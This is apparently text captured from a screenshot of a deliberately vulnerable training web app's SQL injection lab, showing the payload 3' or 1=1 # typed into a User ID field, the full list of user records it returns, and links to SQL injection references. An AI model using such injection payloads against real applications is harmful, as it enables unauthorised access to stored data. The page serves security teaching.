 Vulnerability: SQL Injection
User ID:
3' or 1=1 #
Submit
ID: 3' or 1=1 #
First name: admin
Surname: admin
ID: 3' or 1=1 #
First name: Gordon
Surname: Brown
ID: 3' or 1=1 #
First name: Hack
Surname: Me
ID: 3' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 3' or 1=1 #
First name: Bob
Surname: Smith
ID: 3' or 1=1 #
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/